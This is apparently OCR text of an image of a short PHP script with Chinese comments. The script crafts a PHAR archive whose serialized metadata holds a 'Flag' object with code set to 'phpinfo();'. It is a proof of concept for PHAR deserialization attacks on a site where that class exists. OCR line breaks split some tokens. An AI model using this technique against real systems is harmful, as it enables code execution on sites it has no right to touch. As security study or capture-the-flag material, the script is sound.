 <?php
class Flag{
    public $code;
}               //要攻击站点已存在的类

@unlink("test.phar");   //文件名 test.phar
$phar = new Phar("test.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_
COMPILER(); ?>"); //设置sub
$a = new Flag();   //实例化类，让phar文件自动
序列化，利用phar文件自动序列化meta_data的
特点进行攻击
$a->code = "phpinfo();";
$phar->setMetadata($a); //将自定义的meta_
data存入manifest
$phar->addFromString("test.txt", "test"); //要
压缩的文件
$phar->stopBuffering(); //自动计算签名
?>